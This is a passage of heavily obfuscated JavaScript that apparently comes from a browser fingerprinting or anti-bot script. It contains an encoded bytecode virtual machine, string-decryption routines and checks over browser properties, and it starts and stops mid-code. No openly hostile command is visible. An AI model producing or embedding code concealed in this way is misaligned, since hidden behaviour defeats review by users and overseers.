JZ:{If.push(bc);F[XE()[sR(CS)](S2,CS,J0)][kE()[Dv(qz)].apply(null,[MH,RJ,hO,QU(QU([]))])](Fv()[tJ(qj)].call(null,pS,xx),function(f5){return P6.apply(this,[Ng,arguments]);});If.pop();}break;case BR:{If.push(Gc);var IV=vs;var k5=Fv()[tJ(cJ)](vU,wm);for(var PH=R6;lm(PH,IV);PH++){k5+=kE()[Dv(C4)].call(null,A0,F5,WV,QU(QU({})));IV++;}If.pop();}break;}};var L8=function(){return sO.apply(this,[UR,arguments]);};var p0=function(jx,FD){return jx>>>FD|jx<<32-FD;};var Q9=function(gA,tD){return gA|tD;};var Yz=function(sH,ZD){return sH&ZD;};var NA=function(W0,J7){return W0>>J7;};var Z8=function O7(Dc,WA){'use strict';var M9=O7;switch(Dc){case JZ:{var Oj=WA[rC];If.push(H7);var OS=F[kE()[Dv(zm)].call(null,QU(QU({})),LI,Mn,Nm)](Oj);var r9=[];for(var Ux in OS)r9[XE()[sR(g6)](rx,hV,NH)](Ux);r9[XE()[sR(C4)].call(null,pY,FA,YX)]();var cH;return cH=function xs(){If.push(FT);for(;r9[Fv()[tJ(R6)](I2,Jv)];){var nH=r9[Fv()[tJ(N9)](XB,bJ)]();if(IS(nH,OS)){var cA;return xs[Fv()[tJ(vN)].call(null,FH,nU)]=nH,xs[rv(typeof XE()[sR(ld)],Hn([],[][[]]))?XE()[sR(vP)].apply(null,[pf,W8,QU(QU([]))]):XE()[sR(U4)](Vs,ps,GY)]=QU(RX),If.pop(),cA=xs,cA;}}xs[rv(typeof XE()[sR(tV)],'undefined')?XE()[sR(vP)].apply(null,[pf,W8,DD]):XE()[sR(U4)].call(null,LB,k9,Ws)]=QU(r6[R2]);var HB;return If.pop(),HB=xs,HB;},If.pop(),cH;}break;case rQ:{If.push(j5);this[XE()[sR(vP)](kY,W8,Yx)]=QU(r6[R2]);var M7=this[fT()[Qc(U4)](dB,Sx,GH,zI,ZE)][R6][kE()[Dv(Kc)].apply(null,[Hj,St,lT,QU(QU(RX))])];if(pE(Fv()[tJ(Mt)].apply(null,[JD,lZ]),M7[XE()[sR(S5)].apply(null,[p4,R2,BN])]))throw M7[kE()[Dv(YX)].apply(null,[g6,pF,p7,QU(R6)])];var Qd;return Qd=this[Fv()[tJ(hV)](zX,c6)],If.pop(),Qd;}break;case Wl:{var m7=WA[rC];var bB;If.push(Q5);return bB=m7&&hn(kE()[Dv(Zs)](O9,Gx,DO,N0),typeof F[XE()[sR(fI)](M2,PY,Kz)])&&pE(m7[kE()[Dv(cJ)](DD,TH,YA,Kz)],F[XE()[sR(fI)].call(null,M2,PY,cJ)])&&rv(m7,F[rv(typeof XE()[sR(xT)],'undefined')?XE()[sR(fI)].apply(null,[M2,PY,g6]):XE()[sR(U4)](v5,Ls,ZE)][XE()[sR(ZE)](OA,hz,A0)])?Fv()[tJ(Rv)].call(null,dc,fA):typeof m7,If.pop(),bB;}break;case rC:{var Fj=WA[rC];return typeof Fj;}break;case Hr:{var hS=WA[rC];var Cx=WA[HR];var N7=WA[cr];If.push(Bj);hS[Cx]=N7[Fv()[tJ(vN)].apply(null,[FH,vf])];If.pop();}break;case rg:{var Is=WA[rC];var D7=WA[HR];var gV=WA[cr];return Is[D7]=gV;}break;case mL:{var wH=WA[rC];var Ed=WA[HR];var O8=WA[cr];If.push(qx);try{var zd=If.length;var l0=QU([]);var JA;return JA=Ez(kq,[XE()[sR(S5)].call(null,n7,R2,dD),rv(typeof Fv()[tJ(ZE)],Hn('',[][[]]))?Fv()[tJ(Kz)].apply(null,[cc,lS]):Fv()[tJ(OI)](Ys,JT),rv(typeof kE()[Dv(x6)],Hn([],[][[]]))?kE()[Dv(YX)](K5,nU,p7,fI):kE()[Dv(kO)](QU({}),wx,IB,QU(QU([]))),wH.call(Ed,O8)]),If.pop(),JA;}catch(jD){If.splice(xc(zd,RX),Infinity,qx);var Vd;return Vd=Ez(kq,[XE()[sR(S5)].call(null,n7,R2,QU(QU([]))),Fv()[tJ(Mt)].call(null,JD,g9),kE()[Dv(YX)].call(null,Rv,nU,p7,xd),jD]),If.pop(),Vd;}If.pop();}break;case Qg:{return this;}break;case Q3:{var SD=WA[rC];var LV;If.push(D9);return LV=Ez(kq,[Fv()[tJ(H6)].call(null,PS,VR),SD]),If.pop(),LV;}break;case fR:{return this;}break;case A:{return this;}break;case Xb:{If.push(g9);var cj;return cj=fT()[Qc(OI)].apply(null,[kz,mP,U0,JD,lV]),If.pop(),cj;}break;case VW:{var qT=WA[rC];If.push(fI);var Rd=F[kE()[Dv(zm)](VH,g7,Mn,FA)](qT);var DB=[];for(var Y8 in Rd)DB[XE()[sR(g6)](Hf,hV,KD)](Y8);DB[XE()[sR(C4)](V7,FA,mP)]();var XT;return XT=function Aj(){If.push(R2);for(;DB[Fv()[tJ(R6)](I2,E5)];){var CB=DB[Fv()[tJ(N9)](XB,xV)]();if(IS(CB,Rd)){var TD;return Aj[pE(typeof Fv()[tJ(U4)],Hn('',[][[]]))?Fv()[tJ(OI)](l9,L9):Fv()[tJ(vN)].call(null,FH,fS)]=CB,Aj[pE(typeof XE()[sR(sS)],'undefined')?XE()[sR(U4)](BS,MB,wO):XE()[sR(vP)].apply(null,[Vj,W8,QU(QU(R6))])]=QU(RX),If.pop(),TD=Aj,TD;}}Aj[XE()[sR(vP)].call(null,Vj,W8,tA)]=QU(R6);var xX;return If.pop(),xX=Aj,xX;},If.pop(),XT;}break;case wl:{If.push(jV);this[XE()[sR(vP)](YH,W8,TT)]=QU(R6);var j9=this[fT()[Qc(U4)].call(null,dB,p7,nc,hV,ZE)][vQ[Fv()[tJ(K5)](v0,At)]()][kE()[Dv(Kc)].apply(null,[QU([]),ZJ,lT,WP])];if(pE(rv(typeof Fv()[tJ(Hf)],Hn([],[][[]]))?Fv()[tJ(Mt)](JD,Wv):Fv()[tJ(OI)].call(null,K8,OT),j9[XE()[sR(S5)](QJ,R2,xd)]))throw j9[kE()[Dv(YX)](cx,bU,p7,S5)];var Ad;return Ad=this[Fv()[tJ(hV)](zX,jR)],If.pop(),Ad;}break;case Bl:{var s8=WA[rC];var c7=WA[HR];If.push(SV);var K0;var Dx;var YD;var Ds;var K7=pE(typeof XE()[sR(zI)],'undefined')?XE()[sR(U4)].call(null,G8,Qs,VO):XE()[sR(JD)](FE,JD,QA);var ES=s8[XE()[sR(Rs)](HV,I9,k9)](K7);for(Ds=r6[R2];lm(Ds,ES[rv(typeof Fv()[tJ(CS)],Hn([],[][[]]))?Fv()[tJ(R6)](I2,w7):Fv()[tJ(OI)](GY,wO)]);Ds++){K0=Y7(Yz(NA(c7,QA),r6[ZE]),ES[Fv()[tJ(R6)](I2,w7)]);c7*=r6[ON];c7&=r6[Qx];c7+=r6[J0];c7&=vQ[kE()[Dv(GX)].apply(null,[QU(R6),z5,CS,vF])]();Dx=Y7(Yz(NA(c7,QA),vQ[pE(typeof Fv()[tJ(g6)],'undefined')?Fv()[tJ(OI)](H9,Yc):Fv()[tJ(N0)].call(null,G9,Gs)]()),ES[Fv()[tJ(R6)](I2,w7)]);c7*=r6[ON];c7&=r6[Qx];c7+=r6[J0];c7&=vQ[kE()[Dv(GX)](GX,z5,CS,QU(QU(RX)))]();YD=ES[K0];ES[K0]=ES[Dx];ES[Dx]=YD;}var bA;return bA=ES[fT()[Qc(RX)].apply(null,[RV,Rv,gH,V2,cJ])](K7),If.pop(),bA;}break;case Wh:{var F7=WA[rC];If.push(L0);if(rv(typeof F7,wI()[lP(RX)](O0,Ec,QU(QU(R6)),Qx,wO))){var q9;return q9=rv(typeof Fv()[tJ(S5)],Hn('',[][[]]))?Fv()[tJ(cJ)].apply(null,[vU,rA]):Fv()[tJ(OI)](Z9,dA),If.pop(),q9;}var dH;return dH=F7[kE()[Dv(NH)](fs,Ks,wz,Hj)](new (F[pt()[mO(dD)].call(null,kO,Qx,Ls,zc,YX,IH)])(Fv()[tJ(C4)](hz,gX),rv(typeof Fv()[tJ(B9)],Hn('',[][[]]))?Fv()[tJ(EF)](rj,OF):Fv()[tJ(OI)](Z0,Rz)),kE()[Dv(N9)].apply(null,[JD,Xj,x7,fs]))[kE()[Dv(NH)].apply(null,[N0,Ks,wz,R2])](new (F[rv(typeof pt()[mO(lV)],Hn([],[][[]]))?pt()[mO(dD)](Hf,Qx,Ls,zm,zm,IH):pt()[mO(ON)](Mt,Tx,AB,N0,QU(RX),Ex)])(Fv()[tJ(p7)].apply(null,[C4,Ks]),Fv()[tJ(EF)].call(null,rj,OF)),pE(typeof XE()[sR(OI)],'undefined')?XE()[sR(U4)](R0,V8,OI):XE()[sR(p7)](f2,d5,QU({})))[kE()[Dv(NH)].call(null,Mt,Ks,wz,cJ)](new (F[pt()[mO(dD)](nS,Qx,Ls,tA,QU([]),IH)])(Fv()[tJ(PV)].apply(null,[Us,wm]),Fv()[tJ(EF)](rj,OF)),kE()[Dv(hV)].call(null,IH,TH,k9,Sx))[kE()[Dv(NH)].call(null,Yx,Ks,wz,Kz)](new (F[pt()[mO(dD)](zc,Qx,Ls,hD,H6,IH)])(rv(typeof XE()[sR(R6)],'undefined')?XE()[sR(PV)](mV,fI,vP):XE()[sR(U4)](vd,ld,GY),Fv()[tJ(EF)](rj,OF)),Fv()[tJ(zT)](G5,ID))[kE()[Dv(NH)].apply(null,[sN,Ks,wz,YF])](new (F[pt()[mO(dD)].apply(null,[CS,Qx,Ls,NH,QU(QU([])),IH])])(pt()[mO(DD)](g6,cJ,MS,YY,GY,Es),rv(typeof Fv()[tJ(H6)],Hn('',[][[]]))?Fv()[tJ(EF)].call(null,rj,OF):Fv()[tJ(OI)].call(null,bc,gx)),rv(typeof kE()[Dv(vP)],Hn('',[][[]]))?kE()[Dv(zc)](MH,nO,EF,fs):kE()[Dv(kO)].call(null,R2,LT,vs,J0))[kE()[Dv(NH)](TT,Ks,wz,Yx)](new (F[rv(typeof pt()[mO(CS)],'undefined')?pt()[mO(dD)].apply(null,[H6,Qx,Ls,VH,zI,IH]):pt()[mO(ON)].apply(null,[KD,fz,nD,vP,dD,Oc])])(XE()[sR(zT)](zj,F8,RX),rv(typeof Fv()[tJ(hV)],Hn('',[][[]]))?Fv()[tJ(EF)].apply(null,[rj,OF]):Fv()[tJ(OI)](lj,As)),XE()[sR(VH)](fd,LH,YY))[kE()[Dv(NH)](MH,Ks,wz,QU({}))](new (F[pt()[mO(dD)].apply(null,[Hj,Qx,Ls,QU(QU(R6)),tA,IH])])(Fv()[tJ(VH)].call(null,qx,Gx),pE(typeof Fv()[tJ(mj)],'undefined')?Fv()[tJ(OI)].apply(null,[Lz,DH]):Fv()[tJ(EF)](rj,OF)),Fv()[tJ(LB)].call(null,IH,qF))[kE()[Dv(NH)](J0,Ks,wz,QU({}))](new (F[rv(typeof pt()[mO(CS)],Hn(Fv()[tJ(cJ)](vU,rA),[][[]]))?pt()[mO(dD)].apply(null,[Qx,Qx,Ls,QU(QU(R6)),nS,IH]):pt()[mO(ON)](hD,D8,dA,sN,zc,S0)])(Fv()[tJ(k9)](YA,WT),Fv()[tJ(EF)].apply(null,[rj,OF])),pE(typeof kE()[Dv(VH)],Hn([],[][[]]))?kE()[Dv(kO)](GX,MH,GA,Hf):kE()[Dv(Y0)](vF,Vm,p5,TJ))[fT()[Qc(CS)](p5,Hj,Ec,QU(QU(R6)),ON)](R6,Kj),If.pop(),dH;}break;case Y:{var tH=WA[rC];var vA=WA[HR];var RT;If.push(Rj);return RT=Hn(F[rv(typeof kE()[Dv(J0)],'undefined')?kE()[Dv(J0)].call(null,QA,zD,LB,U4):kE()[Dv(kO)](A0,bN,cS,C4)][XE()[sR(LB)](AE,Kc,xT)](Ms(F[kE()[Dv(J0)].call(null,lV,zD,LB,QU(RX))][kE()[Dv(C4)](R6,cs,WV,nS)](),Hn(xc(vA,tH),RX))),tH),If.pop(),RT;}break;case rr:{var Cd=WA[rC];If.push(nB);var RD=new (F[rv(typeof kE()[Dv(JD)],'undefined')?kE()[Dv(zT)].apply(null,[gS,XS,OH,sN]):kE()[Dv(kO)](J0,R9,GV,kO)])();var cV=RD[Fv()[tJ(sN)](U7,k0)](Cd);var H5=Fv()[tJ(cJ)](vU,DV);cV[XE()[sR(kz)](n0,pj,DD)](function(P0){If.push(Gd);H5+=F[kE()[Dv(Qx)](Yx,BE,sN,EF)][rv(typeof wI()[lP(DD)],Hn([],[][[]]))?wI()[lP(g6)].call(null,CS,sT,Kz,vN,IH):wI()[lP(kO)].call(null,OA,sj,S9,Ic,YX)](P0);If.pop();});var zH;return zH=F[kE()[Dv(fI)].call(null,S9,vv,V2,Sx)](H5),If.pop(),zH;}break;case Ar:{var P8;If.push(fV);return P8=new (F[fT()[Qc(lV)].call(null,YV,Kz,Mx,fs,cJ)])()[pt()[mO(N0)](RX,zI,Cj,dD,R6,[mj,RX])](),If.pop(),P8;}break;case VL:{If.push(EH);var n9=[bF()[z4(U4)].apply(null,[DD,K5,d0,Rs,tI]),Fv()[tJ(nS)](KV,FF),rv(typeof Fv()[tJ(zm)],Hn('',[][[]]))?Fv()[tJ(V2)].call(null,Nc,Gm):Fv()[tJ(OI)](qA,jX),XE()[sR(pT)].apply(null,[xI,CH,Nc]),kE()[Dv(LB)].apply(null,[ZV,LO,Yx,ZE]),rv(typeof Fv()[tJ(kz)],Hn('',[][[]]))?Fv()[tJ(KV)].apply(null,[SH,w6]):Fv()[tJ(OI)](SS,S7),XE()[sR(tA)](XI,Td,DD),XE()[sR(Nc)](EY,cx,QU([])),rv(typeof XE()[sR(ZE)],Hn([],[][[]]))?XE()[sR(vF)].apply(null,[wF,ND,PV]):XE()[sR(U4)](Ox,SS,H6),kE()[Dv(k9)](rj,S2,vs,BN),Fv()[tJ(KD)].apply(null,[OI,N4]),kE()[Dv(Hf)].apply(null,[zc,XP,mx,fs]),fT()[Qc(Zs)](I9,U4,tw,hD,mj),XE()[sR(Yx)](qt,Wc,S5),kE()[Dv(Ws)](VH,JN,m9,mP),XE()[sR(nS)](SN,v0,K5),kE()[Dv(Md)].apply(null,[pX,g2,Sx,KV]),kE()[Dv(Hj)](QU(QU([])),OX,Kc,Sx),XE()[sR(V2)](Z4,p7,S5),kE()[Dv(K5)].call(null,gS,TE,OI,PV),pE(typeof kE()[Dv(kO)],'undefined')?kE()[Dv(kO)](QU(QU(RX)),bd,z5,J0):kE()[Dv(pX)].call(null,x6,UO,Vc,tA),XE()[sR(KV)](T2,Nc,FA),wI()[lP(QA)](bz,Ct,A0,TT,zI),fT()[Qc(dD)](Lz,nS,nF,QU(RX),CS),XE()[sR(KD)].call(null,Bv,xT,QU(QU(RX))),rv(typeof fT()[Qc(vN)],Hn(Fv()[tJ(cJ)](vU,dk),[][[]]))?fT()[Qc(DD)](Td,NH,sF,gS,N0):fT()[Qc(vN)](g5,Ws,gx,Md,rS),bF()[z4(zm)](mP,ON,YX,Zs,I6)];if(hn(typeof F[kE()[Dv(PV)].apply(null,[A0,CY,vU,QU({})])][XE()[sR(gS)].call(null,UE,U4,KV)],XE()[sR(wO)](Tn,HU,QU(RX)))){var RS;return If.pop(),RS=null,RS;}var zS=n9[Fv()[tJ(R6)].apply(null,[I2,jE])];var RH=Fv()[tJ(cJ)].call(null,vU,dk);for(var xA=R6;lm(xA,zS);xA++){var b8=n9[xA];if(rv(F[pE(typeof kE()[Dv(H6)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,QU(QU({})),AH,F0,vN):kE()[Dv(PV)](LH,CY,vU,Hj)][XE()[sR(gS)](UE,U4,Mt)][b8],undefined)){RH=(rv(typeof Fv()[tJ(RX)],Hn('',[][[]]))?Fv()[tJ(cJ)](vU,dk):Fv()[tJ(OI)](GT,H8))[kE()[Dv(JD)](CS,Ut,IH,GY)](RH,kE()[Dv(sN)](PV,TI,c5,QU(QU({}))))[kE()[Dv(JD)](KV,Ut,IH,Sx)](xA);}}var MA;return If.pop(),MA=RH,MA;}break;}};var Ez=function fx(bD,qs){var gs=fx;for(bD;bD!=Nh;bD){switch(bD){case Ok:{return If.pop(),Ud=C0,Ud;}break;case Ah:{sO(EW,[WD()]);jj(CG,[]);OV=sO(pG,[]);bD=Wk;NT(Ng,[WD()]);j7=sO(pq,[]);}break;case vL:{sO.call(this,DW,[PB()]);Hx=jj(DG,[]);A8=jj(xG,[]);bD=Ah;sO(XQ,[WD()]);jj(Jl,[]);jj(kk,[]);}break;case WZ:{if(rv(typeof F[kE()[Dv(zm)].call(null,A0,Zd,Mn,Pz)][XE()[sR(FA)].call(null,gI,AB,cJ)],kE()[Dv(Zs)](xT,mD,DO,fs))){F[pE(typeof kE()[Dv(lV)],Hn('',[][[]]))?kE()[Dv(kO)].call(null,Sx,Lz,J0,vN):kE()[Dv(zm)].apply(null,[QU(R6),Zd,Mn,lz])][Fv()[tJ(ZE)](LH,LP)](F[kE()[Dv(zm)].apply(null,[QU(QU(RX)),Zd,Mn,zI])],XE()[sR(FA)](gI,AB,zI),fx(kq,[Fv()[tJ(vN)](FH,Lc),function(cT,sx){return fx.apply(this,[ll,arguments]);},kE()[Dv(DD)](hV,Sj,dD,pX),QU(rC),kE()[Dv(N0)](xT,g9,A0,fs),QU(QU({}))]));}bD-=hL;(function(){return fx.apply(this,[O3,arguments]);}());If.pop();}break;case Lg:{bD=A;for(var ks=RX;lm(ks,qs[Fv()[tJ(R6)](I2,vT)]);ks++){var dX=qs[ks];if(rv(dX,null)&&rv(dX,undefined)){for(var AX in dX){if(F[kE()[Dv(zm)](Rs,v7,Mn,Zs)][XE()[sR(ZE)](h9,hz,zI)][pt()[mO(RX)](JD,OI,Wx,QU(RX),Hf,S7)].call(dX,AX)){G7[AX]=dX[AX];}}}}}break;case Nq:{bD+=UQ;XA[rv(typeof XE()[sR(wO)],Hn([],[][[]]))?XE()[sR(dD)].call(null,RY,Ws,O9):XE()[sR(U4)](CD,LS,TT)]=function(tS,KB){return fx.apply(this,[Ng,arguments]);};XA[Fv()[tJ(lV)].apply(null,[H6,ZH])]=Fv()[tJ(cJ)](vU,AP);var qV;return qV=XA(XA[kE()[Dv(lV)].apply(null,[hV,XO,DT,DO])]=RX),If.pop(),qV;}break;case jg:{Iz=function(Y5){return fx.apply(this,[zh,arguments]);}([function(b9,kH){return fx.apply(this,[bW,arguments]);},function(X7,D0,n5){'use strict';return kd.apply(this,[lh,arguments]);}]);bD-=cq;}break;case Hr:{bD+=Pr;If.pop();}break;case Wk:{sO(kq,[]);sO(zl,[WD()]);(function(f0,f9){return sO.apply(this,[rC,arguments]);}(['KWWEWmHHHHHH','AEAAKHUmHHHHHH','PH9f','KH','AP49','9','H','W','K','P','f','f444','AK9','PH','U','E','4A9'],zI));bD+=GG;r6=sO(wR,[['fH4WmHHHHHH','P','9WWmHHHHHH','E9','A','KWU4E','f94f4KU94WmHHHHHH','f9A9KKE','AEAAKHUmHHHHHH','H','KWWEWmHHHHHH','AAAAAAA','WU4EHAK','9','9HfA','EKHH','fH4K','PKEAf','E9UKA','PP','PHHHHHHH','PH','f','4','PK','4H','9H','W','PHHH','f94f4KU94K','EHHH','PHHP','9444','PHHHH','PH9f','44','9AH','9HHH','94H','PA','EHH','9HPK','444444','PmKU','PmfE','PE','Af9','PHH','9999','E','AU','PW','99','9f','PmUE','9mPP','U','PmAP','Pf','EKHHHHH'],QU(RX)]);W1=function fjmUHnQSJy(){dP();R1();r1();function F(Bd,VC){var zg=F;switch(Bd){case E5:{var tK=VC[Y6];var RP=VC[FC];var fK=VC[rx];var tR=kC[Mr];var RT=Jb([],[]);var Hb=kC[RP];var M5=xj(Hb.length,mP);if(Hr(M5,Mr)){do{var Mg=Hg(Jb(Jb(M5,tK),Xx()),tR.length);var UC=X(Hb,M5);var CC=X(tR,Mg);RT+=h(Ng,[TK(j1(TK(UC,CC)),Nx(UC,CC))]);M5--;}while(Hr(M5,Mr));}return F(FC,[RT]);}break;case xT:{var Tn=VC[Y6];hx=function(z,Yx){return F.apply(this,[H,arguments]);};return Rn(Tn);}break;case gR:{var qK=VC[Y6];var C6=VC[FC];var g1=VC[rx];var PC=Jb([],[]);var Ax=Hg(Jb(qK,Xx()),Pg);var db=kC[C6];var bn=Mr;if(gn(bn,db.length)){do{var jP=X(db,bn);var ZK=X(O.RK,Ax++);PC+=h(Ng,[TK(j1(TK(jP,ZK)),Nx(jP,ZK))]);bn++;}while(gn(bn,db.length));}return PC;}break;case FC:{var mK=VC[Y6];O=function(Dd,Og,qR){return F.apply(this,[gR,arguments]);};return gj(mK);}break;case Mb:{var Xt=VC[Y6];gT=function(vC,dD,JT,Ex){return F.apply(this,[bd,arguments]);};return BP(Xt);}break;case k:{var hg=VC[Y6];Ij(hg[Mr]);for(var XR=Mr;gn(XR,hg.length);++XR){dj()[hg[XR]]=function(){var KP=hg[XR];return function(Q,Vj){var UD=L5.apply(null,[Q,Vj]);dj()[KP]=function(){return UD;};return UD;};}();}}break;case T5:{var q6=VC[Y6];Rn(q6[Mr]);var Qg=Mr;if(gn(Qg,q6.length)){do{Ox()[q6[Qg]]=function(){var rC=q6[Qg];return function(lD,cj){var G6=hx(lD,cj);Ox()[rC]=function(){return G6;};return G6;};}();++Qg;}while(gn(Qg,q6.length));}}break;case bd:{var md=VC[Y6];var cC=VC[FC];var I5=VC[rx];var kn=VC[m1];var d5=Jb([],[]);var pD=Hg(Jb(I5,Xx()),QK);var QP=GK[md];var GD=Mr;while(gn(GD,QP.length)){var tC=X(QP,GD);var sT=X(gT.pK,pD++);d5+=h(Ng,[TK(Nx(j1(tC),j1(sT)),Nx(tC,sT))]);GD++;}return d5;}break;case H:{var T6=VC[Y6];var qP=VC[FC];var UT=Jb([],[]);var Kx=Hg(Jb(T6,Xx()),K5);var Vr=B1[qP];for(var FR=Mr;gn(FR,Vr.length);FR++){var nr=X(Vr,FR);var AD=X(hx.cT,Kx++);UT+=h(Ng,[TK(Nx(j1(nr),j1(AD)),Nx(nr,AD))]);}return UT;}break;case N6:{var JK=VC[Y6];var x1=VC[FC];var XC=IR[Zb];var R=Jb([],[]);var cK=IR[x1];for(var Ab=xj(cK.length,mP);Hr(Ab,Mr);Ab--){var Wn=Hg(Jb(Jb(Ab,JK),Xx()),XC.length);var A1=X(cK,Ab);var Mj=X(XC,Wn);R+=h(Ng,[TK(Nx(j1(A1),j1(Mj)),Nx(A1,Mj))]);}return h(KC,[R]);}break;}}function X(Zr,nb){return Zr[mx[pt]](nb);}function lK(){return zb.apply(this,[WC,arguments]);}function nT(s6){return !s6;}function Xx(){var xn;xn=f5()-Vd();return Xx=function(){return xn;},xn;}var WT;function cn(){return BD(`${dj()[jx(Mr)]}`,";",E());}var t6;function pj(){this["rd"]^=this["qr"];this.sg=sP;}function Vd(){return lR(Dn(),389080);}function Jj(Pb){return XT()[Pb];}function Ej(){var hj=new Object();Ej=function(){return hj;};return hj;}function lR(xx,P5){var Kj={xx:xx,rd:P5,qr:0,c6:0,sg:lx};while(!Kj.sg());return Kj["rd"]>>>0;}function vn(){return hr.apply(this,[ET,arguments]);}var gT;function Cr(){return bj.apply(this,[l6,arguments]);}function s5(){if(this["c6"]<D1(this["xx"]))this.sg=lx;else this.sg=pj;}function Hr(K,IC){return K>=IC;}var tD;function nD(){return hr.apply(this,[cb,arguments]);}function tr(){this["rd"]^=this["rd"]>>>16;this.sg=sb;}function NT(){return hr.apply(this,[Sn,arguments]);}function V5(){if([10,13,32].includes(this["lP"]))this.sg=Mt;else this.sg=wn;}function fT(ND,QD){var Mn=fT;switch(ND){case MC:{var LR=QD[Y6];LR[LR[st](c1)]=function(){this[LK].push(Nx(this[vK](),this[vK]()));};g(KC,[LR]);}break;case fR:{var B=QD[Y6];B[B[st](YT)]=function(){this[LK].push(Jb(this[vK](),this[vK]()));};fT(MC,[B]);}break;case wD:{var cD=QD[Y6];cD[cD[st](lt)]=function(){d6.call(this[C]);};fT(fR,[cD]);}break;case S:{var cx=QD[Y6];cx[cx[st](fD)]=function(){this[LK].push(Tr(this[vK](),this[vK]()));};fT(wD,[cx]);}break;case U6:{var Q6=QD[Y6];Q6[Q6[st](Lj)]=function(){E1.call(this[C]);};fT(S,[Q6]);}break;case FC:{var lg=QD[Y6];lg[lg[st](zx)]=function(){this[LK].push(this[Wj](undefined));};fT(U6,[lg]);}break;case Un:{var HT=QD[Y6];HT[HT[st](Cd)]=function(){var br=this[b6]();var mR=HT[H6]();if(this[vK](br)){this[pg](Ut.i,mR);}};fT(FC,[HT]);}break;case J6:{var rT=QD[Y6];rT[rT[st](Fg)]=function(){this[LK].push(Vx(this[vK](),this[vK]()));};fT(Un,[rT]);}break;case Y6:{var gK=QD[Y6];gK[gK[st](jr)]=function(){this[LK].push(this[Cb]());};fT(J6,[gK]);}break;case N6:{var mD=QD[Y6];mD[mD[st](A5)]=function(){this[LK].push(GC(this[vK](),this[vK]()));};fT(Y6,[mD]);}break;}}var rg;function vt(){return zb.apply(this,[fP,arguments]);}function n6(dC){return XT()[dC];}function zT(){return hr.apply(this,[BK,arguments]);}function cg(){RC=["\r;~z\rB3X|tx+\"6xt","u","yX_\x3fyEAJV;!\x40",":ORJ+;W^GT6S95JC\x00H\x40Ng7\x07\x40GA1RT6{G\rSQKX34MB\'IZ,2A\r"];}var d6;function XP(){return h.apply(this,[BK,arguments]);}function sb(){return this;}var mx;function Tr(kD,Ir){return kD>>Ir;}function DT(){return fT.apply(this,[MC,arguments]);}function j1(zK){return ~zK;}var BP;function Hg(mj,D5){return mj%D5;}var Ut;function k5(){IR=["=ZF\x07q&(#S\fLq>\n!","2G\r","D%r}LH;:9_r=,gK{`kh\'\x408;","JRzV#{9\b_\rF","E6/","\f#\"Y,\rPEH0\x00+dG#\x07\x40\fq&(U&F",")80"];}function HC(Z6,qg){return Z6===qg;}var tj;function TP(W6){this[LK]=Object.assign(this[LK],W6);}var GT;var IR;function bj(h6,nt){var Sj=bj;switch(h6){case fP:{hx=function(r5,hC){return xt.apply(this,[BK,arguments]);};Zj=function(AT){this[LK]=[AT[jT].x];};tj=function(wR,qn){return bj.apply(this,[k,arguments]);};xd=function(E6,Jr){return bj.apply(this,[fd,arguments]);};E1=function(){this[LK][this[LK].length]={};};d6=function(){this[LK].pop();};tD=function(){return [...this[LK]];};rg=function(lr){return bj.apply(this,[Kg,arguments]);};t6=function(){this[LK]=[];};Ij=function(){return xt.apply(this,[gR,arguments]);};gT=function(z1,bC,J5,O5){return xt.apply(this,[fd,arguments]);};gj=function(){return xt.apply(this,[cb,arguments]);};Rn=function(){return MD.apply(this,[gR,arguments]);};sd=function(){return MD.apply(this,[N6,arguments]);};BP=function(){return MD.apply(this,[Pt,arguments]);};nd=function(wT,p,Q1){return bj.apply(this,[E5,arguments]);};h(m1,[]);M1();cg();h.call(this,wr,[XT()]);m();MD.call(this,FC,[XT()]);k5();F.call(this,k,[XT()]);GK=Px();h.call(this,BK,[XT()]);B1=zP();F.call(this,T5,[XT()]);WT=h(N6,[['hLW','YJ','JYW','JLhhxLLLLLL','JLhExLLLLLL'],nT(nT(Mr))]);Ut={i:WT[Mr],P:WT[mP],C:WT[Zb]};;dK=class dK {constructor(){this[p1]=[];this[ER]=[];this[LK]=[];this[UK]=Mr;vb(Ud,[this]);this[Ej()[Jj(pt)].apply(null,[nx,nT(Mr),wK(b6),lt])]=nd;}};return dK;}break;case k:{var wR=nt[Y6];var qn=nt[FC];return this[LK][xj(this[LK].length,mP)][wR]=qn;}break;case fd:{var E6=nt[Y6];var Jr=nt[FC];for(var ZP of [...this[LK]].reverse()){if(GC(E6,ZP)){return Jr[MT](ZP,E6);}}throw dj()[jx(pt)](wK(sC),nx);}break;case Kg:{var lr=nt[Y6];if(HC(this[LK].length,Mr))this[LK]=Object.assign(this[LK],lr);}break;case E5:{var wT=nt[Y6];var p=nt[FC];var Q1=nt[rx];this[ER]=this[Sr](p,Q1);this[jT]=this[Wj](wT);this[C]=new Zj(this);this[pg](Ut.i,Mr);try{while(gn(this[p1][Ut.i],this[ER].length)){var QR=this[b6]();this[QR](this);}}catch(Jn){}}break;case rx:{var Qd=nt[Y6];Qd[Qd[st](k6)]=function(){var Ig=this[b6]();var IT=this[b6]();var K6=this[b6]();var gg=this[vK]();var kg=[];for(var tb=Mr;gn(tb,K6);++tb){switch(this[LK].pop()){case Mr:kg.push(this[vK]());break;case mP:var Db=this[vK]();for(var kR of Db.reverse()){kg.push(kR);}break;default:throw new Error(dj()[jx(CK)].apply(null,[wK(Z),Mr]));}}var rn=gg.apply(this[jT].x,kg.reverse());Ig&&this[LK].push(this[Wj](rn));};}break;case J6:{var wb=nt[Y6];wb[wb[st](kb)]=function(){this[LK].push(gn(this[vK](),this[vK]()));};bj(rx,[wb]);}break;case X6:{var g5=nt[Y6];g5[g5[st](Rx)]=function(){this[LK].push(this[d](this[Wb]()));};bj(J6,[g5]);}break;case l6:{var vd=nt[Y6];vd[vd[st](nj)]=function(){var dT=this[b6]();var z5=this[vK]();var Dx=this[vK]();var L1=this[MT](Dx,z5);if(nT(dT)){var QC=this;var WK={get(ZR){QC[jT]=ZR;return Dx;}};this[jT]=new Proxy(this[jT],WK);}this[LK].push(L1);};bj(X6,[vd]);}break;case gb:{var TC=nt[Y6];TC[TC[st](Wj)]=function(){var Gx=this[b6]();var fn=this[b6]();var OT=this[H6]();var nP=tD.call(this[C]);var c=this[jT];this[LK].push(function(...bx){var Ux=TC[jT];Gx?TC[jT]=c:TC[jT]=TC[Wj](this);var VT=xj(bx.length,fn);TC[UK]=Jb(VT,mP);while(gn(VT++,Mr)){bx.push(undefined);}for(let CP of bx.reverse()){TC[LK].push(TC[Wj](CP));}rg.call(TC[C],nP);var P1=TC[p1][Ut.i];TC[pg](Ut.i,OT);TC[LK].push(bx.length);TC[MR]();var 